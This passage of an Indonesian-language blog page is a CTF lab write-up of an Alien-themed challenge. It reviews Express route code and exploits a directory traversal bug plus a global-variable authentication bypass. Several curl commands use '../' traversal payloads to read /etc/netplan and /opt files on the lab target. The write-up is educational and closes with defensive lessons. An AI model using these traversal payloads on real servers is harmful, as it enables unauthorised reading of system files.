<span class="k">import</span><span class="w"> </span><span class="nx">fs</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;fs&quot;</span><span class="p">;</span>
<span class="k">import</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">attachWebSocket</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;../websocket.js&quot;</span><span class="p">;</span>

<span class="kd">const</span><span class="w"> </span><span class="nx">Router</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">express</span><span class="p">.</span><span class="nx">Router</span><span class="p">();</span>

<span class="kd">const</span><span class="w"> </span><span class="nx">isYaml</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="nx">filename</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="nx">filename</span><span class="p">.</span><span class="nx">split</span><span class="p">(</span><span class="s2">&quot;.&quot;</span><span class="p">).</span><span class="nx">pop</span><span class="p">()</span><span class="w"> </span><span class="o">===</span><span class="w"> </span><span class="s2">&quot;yaml&quot;</span><span class="p">;</span>

<span class="nx">Router</span><span class="p">.</span><span class="nx">post</span><span class="p">(</span><span class="s2">&quot;/&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="kd">let</span><span class="w"> </span><span class="nx">file_path</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">file_path</span><span class="p">;</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">filePath</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="sb">`./public/</span><span class="si">${</span><span class="nx">file_path</span><span class="si">}</span><span class="sb">`</span><span class="p">;</span>

<span class="w">  </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="o">!</span><span class="nx">isYaml</span><span class="p">(</span><span class="nx">filePath</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">500</span><span class="p">).</span><span class="nx">json</span><span class="p">({</span>
<span class="w">      </span><span class="nx">status</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;error&quot;</span><span class="p">,</span>
<span class="w">      </span><span class="nx">message</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Not a YAML file path.&quot;</span><span class="p">,</span>
<span class="w">    </span><span class="p">});</span>
<span class="w">    </span><span class="k">return</span><span class="p">;</span>
<span class="w">  </span><span class="p">}</span>

<span class="w">  </span><span class="nx">fs</span><span class="p">.</span><span class="nx">readFile</span><span class="p">(</span><span class="nx">filePath</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;utf8&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">,</span><span class="w"> </span><span class="nx">data</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">      </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">500</span><span class="p">).</span><span class="nx">json</span><span class="p">({</span>
<span class="w">        </span><span class="nx">status</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;error&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nx">message</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Failed to read the file.&quot;</span><span class="p">,</span>
<span class="w">      </span><span class="p">});</span>
<span class="w">      </span><span class="k">return</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">200</span><span class="p">).</span><span class="nx">send</span><span class="p">(</span><span class="nx">yaml</span><span class="p">.</span><span class="nx">load</span><span class="p">(</span><span class="nx">data</span><span class="p">));</span>

<span class="w">    </span><span class="nx">attachWebSocket</span><span class="p">().</span><span class="k">of</span><span class="p">(</span><span class="s2">&quot;/yaml&quot;</span><span class="p">).</span><span class="nx">emit</span><span class="p">(</span><span class="s2">&quot;yaml&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;YAML data has been processed.&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="p">});</span>
<span class="p">});</span>

<span class="k">export</span><span class="w"> </span><span class="k">default</span><span class="w"> </span><span class="nx">Router</span><span class="p">;</span>
</code></pre></div></div>
</div>

<p><strong>Bugs Ditemukan:</strong> Parameter <code>req.body.file_path</code> digunakan secara langsung di <code>fs.readFile</code> tanpa filter (hanya divalidasi harus berakhiran <code>.yaml</code>). Ini merupakan titik injeksi <strong>Local File Inclusion (LFI)</strong> menggunakan teknik <em>Directory Traversal</em> (<code>../</code>).</p>
<p><strong>2. Analisis <code>nostromo.js</code></strong>
Rute ini berisi rahasia yang lebih mendalam, tetapi diamankan dengan filter kustom:</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="k">import</span><span class="w"> </span><span class="nx">express</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;express&quot;</span><span class="p">;</span>
<span class="k">import</span><span class="w"> </span><span class="nx">fs</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;fs&quot;</span><span class="p">;</span>
<span class="c1">// import { attachWebSocket } from &quot;../../mothers_secret_challenge/websocket.js&quot;;</span>
<span class="k">import</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">attachWebSocket</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;../websocket.js&quot;</span><span class="p">;</span>
<span class="k">import</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="nx">isYamlAuthenticate</span><span class="w"> </span><span class="p">}</span><span class="w"> </span><span class="kr">from</span><span class="w"> </span><span class="s2">&quot;./yaml.js&quot;</span><span class="p">;</span>
<span class="kd">let</span><span class="w"> </span><span class="nx">isNostromoAuthenticate</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="kc">false</span><span class="p">;</span>

<span class="kd">const</span><span class="w"> </span><span class="nx">Router</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">express</span><span class="p">.</span><span class="nx">Router</span><span class="p">();</span>

<span class="nx">Router</span><span class="p">.</span><span class="nx">post</span><span class="p">(</span><span class="s2">&quot;/nostromo&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">  </span><span class="kd">let</span><span class="w"> </span><span class="nx">file_path</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">file_path</span><span class="p">;</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">filePath</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="sb">`./public/</span><span class="si">${</span><span class="nx">file_path</span><span class="si">}</span><span class="sb">`</span><span class="p">;</span>

<span class="w">  </span><span class="nx">fs</span><span class="p">.</span><span class="nx">readFile</span><span class="p">(</span><span class="nx">filePath</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;utf8&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">,</span><span class="w"> </span><span class="nx">data</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">      </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">500</span><span class="p">).</span><span class="nx">json</span><span class="p">({</span>
<span class="w">        </span><span class="nx">status</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;error&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nx">message</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Science Officer Eyes Only&quot;</span><span class="p">,</span>
<span class="w">      </span><span class="p">});</span>
<span class="w">      </span><span class="k">return</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="nx">isNostromoAuthenticate</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="kc">true</span>
<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">200</span><span class="p">).</span><span class="nx">send</span><span class="p">(</span><span class="nx">data</span><span class="p">);</span>

<span class="w">    </span><span class="nx">attachWebSocket</span><span class="p">()</span>
<span class="w">      </span><span class="p">.</span><span class="k">of</span><span class="p">(</span><span class="s2">&quot;/nostromo&quot;</span><span class="p">)</span>
<span class="w">      </span><span class="p">.</span><span class="nx">emit</span><span class="p">(</span><span class="s2">&quot;nostromo&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;Nostromo data has been processed.&quot;</span><span class="p">);</span>
<span class="w">  </span><span class="p">});</span>
<span class="p">});</span>

<span class="nx">Router</span><span class="p">.</span><span class="nx">post</span><span class="p">(</span><span class="s2">&quot;/nostromo/mother&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span><span class="w"> </span><span class="nx">res</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>

<span class="w">  </span><span class="kd">let</span><span class="w"> </span><span class="nx">file_path</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nx">req</span><span class="p">.</span><span class="nx">body</span><span class="p">.</span><span class="nx">file_path</span><span class="p">;</span>
<span class="w">  </span><span class="kd">const</span><span class="w"> </span><span class="nx">filePath</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="sb">`./mother/</span><span class="si">${</span><span class="nx">file_path</span><span class="si">}</span><span class="sb">`</span><span class="p">;</span>

<span class="w">  </span><span class="k">if</span><span class="p">(</span><span class="o">!</span><span class="nx">isNostromoAuthenticate</span><span class="w"> </span><span class="o">||</span><span class="w"> </span><span class="o">!</span><span class="nx">isYamlAuthenticate</span><span class="p">){</span>
<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">500</span><span class="p">).</span><span class="nx">json</span><span class="p">({</span>
<span class="w">      </span><span class="nx">status</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Authentication failed&quot;</span><span class="p">,</span>
<span class="w">      </span><span class="nx">message</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Kindly visit nostromo &amp; yaml route first.&quot;</span><span class="p">,</span>
<span class="w">    </span><span class="p">});</span>
<span class="w">    </span><span class="k">return</span><span class="w"> </span>
<span class="w">  </span><span class="p">}</span>

<span class="w">  </span><span class="nx">fs</span><span class="p">.</span><span class="nx">readFile</span><span class="p">(</span><span class="nx">filePath</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;utf8&quot;</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">,</span><span class="w"> </span><span class="nx">data</span><span class="p">)</span><span class="w"> </span><span class="p">=&gt;</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="nx">err</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">      </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">500</span><span class="p">).</span><span class="nx">json</span><span class="p">({</span>
<span class="w">        </span><span class="nx">status</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;error&quot;</span><span class="p">,</span>
<span class="w">        </span><span class="nx">message</span><span class="o">:</span><span class="w"> </span><span class="s2">&quot;Science Officer Eyes Only&quot;</span><span class="p">,</span>
<span class="w">      </span><span class="p">});</span>
<span class="w">      </span><span class="k">return</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="nx">res</span><span class="p">.</span><span class="nx">status</span><span class="p">(</span><span class="mf">200</span><span class="p">).</span><span class="nx">send</span><span class="p">(</span><span class="nx">data</span><span class="p">);</span>

<span class="w">    </span><span class="c1">// attachWebSocket()</span>
<span class="w">    </span><span class="c1">//   .of(&quot;/nostromo&quot;)</span>
<span class="w">    </span><span class="c1">//   .emit(&quot;nostromo&quot;, &quot;Nostromo data has been processed.&quot;);</span>
<span class="w">  </span><span class="p">});</span>
<span class="p">});</span>

<span class="k">export</span><span class="w"> </span><span class="k">default</span><span class="w"> </span><span class="nx">Router</span><span class="p">;</span>
</code></pre></div></div>
</div>

<p><strong>Bugs Ditemukan:</strong> NodeJS module memiliki status memori yang persisten. Jika kita berhasil membuat variabel <code>isNostromoAuthenticate = true</code> dan variabel dari rute sebelah (<code>isYamlAuthenticate = true</code>) menjadi <code>true</code> dengan cara me-<em>request</em> pembacaan <em>file</em> apa saja yang valid, maka status <em>authentication</em> tersebut akan terbypass selamanya untuk <em>request</em> <code>/nostromo/mother</code> selanjutnya.</p>
<p>Terdapat hint mengenai <em>emergency command override</em> dari petunjuk awal:
*   <strong>Emergency command override</strong>: [REDACTED]</p>
<h2>Vulnerability Analysis</h2>
<p>Ringkasan kelemahan sistem berdasarkan <em>code review</em>:
1. <strong>Directory Traversal (LFI)</strong>: Ketiadaan sanitasi input path pada blok <code>fs.readFile(./public/${file_path})</code>.
2. <strong>Global State Variable Manipulation</strong>: Menggunakan Global Variable (<code>let</code>) dan pengecekan boolean <code>(!isNostromoAuthenticate || !isYamlAuthenticate)</code> untuk otorisasi endpoint rahasia. Sekali sistem menganggap "True" (karena kita me-<em>request</em> sebuah file yang sah/ada), maka akses terekspos terbuka lebar.</p>
<h2>Exploitation</h2>
<p>Berikut adalah panduan penyelesaian langkah demi langkah berdasarkan pertanyaan:</p>
<h3>What is the number of the emergency command override?</h3>
<p>Berdasarkan tema <em>room</em> fiksi sains film klasik <strong>Alien (1979)</strong>, kita berperan sebagai kru pesawat <em>Nostromo</em> yang berhadapan dengan AI bernama <em>Mother</em>. Kode <em>emergency command override</em> ini tidak terdapat secara harfiah di dalam <em>source code</em>, melainkan bagian dari <em>trivia</em> film (OSINT). Dalam film tersebut, perwira Ripley menggunakan kode darurat log-in khusus untuk menimpa prioritas Mother.
<strong>Answer:</strong> <code>[REDACTED]</code></p>
<h3>What is the special order number?</h3>
<p>Gunakan nomor <em>emergency override</em> yang telah Anda temukan untuk mengirim request ke endpoint <code>/yaml</code>:</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://&lt;IP_TARGET&gt;/yaml<span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;file_path&quot;: &quot;&lt;REDACTED&gt;.yaml&quot;}&#39;</span>
</code></pre></div></div>
</div>

<p>Sistem akan memberikan respons <code>REROUTING TO: api/nostromo ORDER: 0rd3r937.txt</code>.
<strong>Answer:</strong> <code>[REDACTED]</code></p>
<h3>What is the hidden flag in the Nostromo route?</h3>
<p>Pertama, lakukan <em>bypass</em> variabel global <code>isYamlAuthenticate</code> melalui skenario <em>Local File Inclusion</em> (membaca file <code>/etc/netplan/50-cloud-init.yaml</code>):</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://&lt;IP_TARGET&gt;/yaml<span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;file_path&quot;: &quot;../../../../../../../../etc/netplan/50-cloud-init.yaml&quot;}&#39;</span>
</code></pre></div></div>
</div>

<p>Kemudian kirim <em>request</em> ke Nostromo untuk membaca <code>0rd3r937.txt</code> sekaligus membocorkan <em>hidden flag</em>:</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://&lt;IP_TARGET&gt;/api/nostromo<span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;file_path&quot;: &quot;0rd3r937.txt&quot;}&#39;</span>
</code></pre></div></div>
</div>

<p><strong>Answer:</strong> <code>Flag{[REDACTED]}</code></p>
<h3>What is the name of the Science Officer with permissions?</h3>
<p>Berdasarkan hasil analisis pada <em>frontend javascript</em> di file <code>/index.min.js</code> (dengan melakukan ekstraksi <em>base64 decode</em>), kita mendapat nama perwira sains:
<strong>Answer:</strong> <code>[REDACTED]</code></p>
<h3>What are the contents of the classified "Flag" box?</h3>
<p>Masih di hasil <em>decoding</em> <code>/index.min.js</code>, terdapat status "CLASSIFIED" yang menyimpan salah satu flag utuh:
<strong>Answer:</strong> <code>THM_FLAG{[REDACTED]}</code></p>
<h2>Privilege Escalation</h2>
<h3>Where is Mother's secret?</h3>
<p>Setelah kedua variabel keamanan (YAML dan Nostromo) terbuka untuk sesi saat ini, kita bisa menanyakan lokasi rahasia <code>secret.txt</code> pada sistem Mother:</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://&lt;IP_TARGET&gt;/api/nostromo/mother<span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;file_path&quot;: &quot;secret.txt&quot;}&#39;</span>
</code></pre></div></div>
</div>

<p>Sistem kemudian menjawab lokasi absolut dalam server.
<strong>Answer:</strong> <code>[REDACTED]</code></p>
<h2>Root Flag</h2>
<h3>What is Mother's secret?</h3>
<p>Layaknya eksploitasi Route Nostromo, gunakan LFI Traversal untuk membaca file rahasia dari Root server.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://&lt;IP_TARGET&gt;/api/nostromo/mother<span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
<span class="w">     </span>-d<span class="w"> </span><span class="s1">&#39;{&quot;file_path&quot;: &quot;../../../../../../../../opt/m0th3r&quot;}&#39;</span>
</code></pre></div></div>
</div>

<p>Pembacaan ini mengeksekusi <em>end-game</em> yang memberikan Root Flag sesungguhnya.
<strong>Answer:</strong> <code>Flag{[REDACTED]}</code></p>
<h2>Lessons Learned</h2>
<ol>
<li>Selalu sanitasi input <em>user</em> ketika melakukan operasi <em>file stream</em> (mencegah Directory Traversal/LFI).</li>
<li>Jangan pernah menyimpan status <em>authentication</em> atau <em>authorization</em> dalam <em>global variable module</em> di NodeJS, karena variabel tersebut di-share di seluruh sesi dan koneksi. Gunakan token (JWT) atau express-sessions.</li>
<li>Pembacaan <em>source code</em> (Code Review) yang cermat bisa mengungkap alur fatal yang tidak terlihat dari pemindaian otomatis luar.</li>
</ol>
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
